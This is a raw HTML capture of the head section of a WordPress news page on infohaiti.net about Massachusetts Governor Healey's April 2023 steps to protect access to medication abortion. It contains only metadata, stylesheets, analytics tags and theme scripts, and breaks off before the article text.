

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infohaiti.net/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts/
body_size: 55953
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.infohaiti.net/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Governor Healey Announces Immediate Action to Protect Access to Medication Abortion in Massachusetts (Video) - Infohaiti</title>
	<meta name="description" content="BOSTON – Following a federal court ruling in Texas in the case of Alliance for Hippocratic Medicine v. U.S. Food &amp; Drug Administration that blocked the FDA&#039;s approval of the abortion medication mifepristone, Massachusetts Governor Maura T. Healey announced steps that the state is taking to protect access to care. At the Governor’s request, the" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Yves Cajuste"/>
	<link rel="canonical" href="https://www.infohaiti.net/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Infohaiti - Votre Fenêtre sur l&#039;Actualité Haïtienne" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Governor Healey Announces Immediate Action to Protect Access to Medication Abortion in Massachusetts (Video) - Infohaiti" />
		<meta property="og:description" content="BOSTON – Following a federal court ruling in Texas in the case of Alliance for Hippocratic Medicine v. U.S. Food &amp; Drug Administration that blocked the FDA&#039;s approval of the abortion medication mifepristone, Massachusetts Governor Maura T. Healey announced steps that the state is taking to protect access to care. At the Governor’s request, the" />
		<meta property="og:url" content="https://www.infohaiti.net/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts/" />
		<meta property="og:image" content="https://www.infohaiti.net/wp-content/uploads/2023/04/maura-healey-1.png" />
		<meta property="og:image:secure_url" content="https://www.infohaiti.net/wp-content/uploads/2023/04/maura-healey-1.png" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2023-04-11T02:00:16+00:00" />
		<meta property="article:modified_time" content="2023-04-11T02:50:05+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Governor Healey Announces Immediate Action to Protect Access to Medication Abortion in Massachusetts (Video) - Infohaiti" />
		<meta name="twitter:description" content="BOSTON – Following a federal court ruling in Texas in the case of Alliance for Hippocratic Medicine v. U.S. Food &amp; Drug Administration that blocked the FDA&#039;s approval of the abortion medication mifepristone, Massachusetts Governor Maura T. Healey announced steps that the state is taking to protect access to care. At the Governor’s request, the" />
		<meta name="twitter:image" content="https://www.infohaiti.net/wp-content/uploads/2023/04/maura-healey-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.infohaiti.net\/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts\/#blogposting","name":"Governor Healey Announces Immediate Action to Protect Access to Medication Abortion in Massachusetts (Video) - Infohaiti","headline":"Governor Healey Announces Immediate Action to Protect Access to Medication Abortion in Massachusetts (Video)","author":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"publisher":{"@id":"https:\/\/www.infohaiti.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.infohaiti.net\/wp-content\/uploads\/2023\/04\/maura-healey-1.png","width":1280,"height":720},"datePublished":"2023-04-11T02:00:16+00:00","dateModified":"2023-04-11T02:50:05+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.infohaiti.net\/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts\/#webpage"},"isPartOf":{"@id":"https:\/\/www.infohaiti.net\/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts\/#webpage"},"articleSection":"General, Attorney General Andrea Joy Campbell, Boston Mayor Michelle Wu:, Congressman Jake Auchincloss, Congressman Seth Moulton, Congressman Stephen Lynch, Congresswoman Katherine Clark, Governor Moura Healey, House Speaker Ron Mariano, Senate President Karen E. Spilka, Senator Ed Markey, Senator Elizabeth Warren"},{"@type":"BreadcrumbList","@id":"https:\/\/www.infohaiti.net\/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net#listItem","position":1,"name":"Home","item":"https:\/\/www.infohaiti.net","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/general\/#listItem","name":"General"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/general\/#listItem","position":2,"name":"General","item":"https:\/\/www.infohaiti.net\/category\/general\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts\/#listItem","name":"Governor Healey Announces Immediate Action to Protect Access to Medication Abortion in Massachusetts (Video)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts\/#listItem","position":3,"name":"Governor Healey Announces Immediate Action to Protect Access to Medication Abortion in Massachusetts (Video)","previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/general\/#listItem","name":"General"}}]},{"@type":"Organization","@id":"https:\/\/www.infohaiti.net\/#organization","name":"Infohaiti","description":"Votre Fen\u00eatre sur l'Actualit\u00e9 Ha\u00eftienne","url":"https:\/\/www.infohaiti.net\/"},{"@type":"Person","@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author","url":"https:\/\/www.infohaiti.net\/author\/innzes\/","name":"Yves Cajuste","image":{"@type":"ImageObject","@id":"https:\/\/www.infohaiti.net\/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/de6ed28b7f4cb32d9357d797d49052c4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Yves Cajuste"}},{"@type":"WebPage","@id":"https:\/\/www.infohaiti.net\/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts\/#webpage","url":"https:\/\/www.infohaiti.net\/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts\/","name":"Governor Healey Announces Immediate Action to Protect Access to Medication Abortion in Massachusetts (Video) - Infohaiti","description":"BOSTON \u2013 Following a federal court ruling in Texas in the case of Alliance for Hippocratic Medicine v. U.S. Food & Drug Administration that blocked the FDA's approval of the abortion medication mifepristone, Massachusetts Governor Maura T. Healey announced steps that the state is taking to protect access to care. At the Governor\u2019s request, the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.infohaiti.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.infohaiti.net\/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts\/#breadcrumblist"},"author":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"creator":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.infohaiti.net\/wp-content\/uploads\/2023\/04\/maura-healey-1.png","@id":"https:\/\/www.infohaiti.net\/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/www.infohaiti.net\/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts\/#mainImage"},"datePublished":"2023-04-11T02:00:16+00:00","dateModified":"2023-04-11T02:50:05+00:00"},{"@type":"WebSite","@id":"https:\/\/www.infohaiti.net\/#website","url":"https:\/\/www.infohaiti.net\/","name":"Infohaiti","description":"Votre Fen\u00eatre sur l'Actualit\u00e9 Ha\u00eftienne","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.infohaiti.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png"><link rel='dns-prefetch' href='//www.infohaiti.net' />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; Feed" href="https://www.infohaiti.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; Comments Feed" href="https://www.infohaiti.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; Governor Healey Announces Immediate Action to Protect Access to Medication Abortion in Massachusetts (Video) Comments Feed" href="https://www.infohaiti.net/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infohaiti.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9434393ffca8689013e4e112c415c3a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wp_bannerize_pro_slugwp-bannerize-admin-barcss-css' href='https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/css/wp-bannerize-admin-bar.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_bannerize_pro_slugwp-bannerizecss-css' href='https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/css/wp-bannerize.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infohaiti.net/wp-includes/css/dashicons.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.infohaiti.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.infohaiti.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='wp-bannerize-block-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.infohaiti.net/wp-includes/css/dist/components/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.infohaiti.net/wp-includes/css/dist/preferences/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.infohaiti.net/wp-includes/css/dist/block-editor/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.infohaiti.net/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.infohaiti.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765993559' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.infohaiti.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.infohaiti.net/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.infohaiti.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://www.infohaiti.net/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769190332" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.infohaiti.net/wp-content/uploads/burst/js/burst.min.js?ver=1769995326" id="burst-js"></script>
<link rel="https://api.w.org/" href="https://www.infohaiti.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infohaiti.net/wp-json/wp/v2/posts/19290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infohaiti.net/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infohaiti.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infohaiti.net%2Fgovernor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infohaiti.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infohaiti.net%2Fgovernor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts%2F&#038;format=xml" />
<script>
  !function(v,i,b,e,c,o){if(!v[c]){var s=v[c]=function(){s.process?s.process.apply(s,arguments):s.queue.push(arguments)};s.queue=[],s.b=1*new Date;var t=i.createElement(b);t.async=!0,t.src=e;var n=i.getElementsByTagName(b)[0];n.parentNode.insertBefore(t,n)}}(window,document,"script","https://s.vibe.co/vbpx.js","vbpx");
  vbpx('init','aySwZk');
  vbpx('event', 'page_view');
</script>
<meta name="google-site-verification" content="OHCfxWKRz_F5dQZbjsB9iGdyjGr18A638uqvOhq3PT4" />    <script>
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TQK8WR9B');
    </script>
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.infohaiti.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <script>
      window.ajaxurl =
        "https://www.infohaiti.net/wp-admin/admin-ajax.php"
      window.WPBannerize = {
    "General": {
        "impressions_enabled": true,
        "clicks_enabled": true
    },
    "impressions": {
        "enabled": true,
        "keep_clean": "disabled",
        "max_records": 1000,
        "num_months": 3,
        "schedules": "twicedaily"
    },
    "clicks": {
        "enabled": true,
        "keep_clean": "disabled",
        "max_records": 1000,
        "num_months": 3,
        "schedules": "twicedaily"
    },
    "geolocalization": {
        "ipstack": {
            "api_key": ""
        }
    },
    "Layout": {
        "top": 0,
        "right": 0,
        "bottom": 0,
        "left": 0
    },
    "theme": {
        "campaigns": {
            "custom_template": {
                "enabled": false,
                "header": true,
                "footer": true,
                "sidebar": true,
                "file": "custom-taxonomy-template.php"
            },
            "custom_file": ""
        },
        "banner": {
            "custom_template": {
                "enabled": false,
                "header": true,
                "footer": true,
                "sidebar": true,
                "file": "custom-single-template.php"
            },
            "custom_file": ""
        }
    }
};
      window.WPBannerize.nonce = '72574e5519';
    </script>
    
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.infohaiti.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.infohaiti.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2226aea639";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.white-popup-block:before{background-image:url('https://www.infohaiti.net/wp-content/uploads/2020/05/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.white-popup-block:before{background-image:url('https://www.infohaiti.net/wp-content/uploads/2020/05/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.infohaiti.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
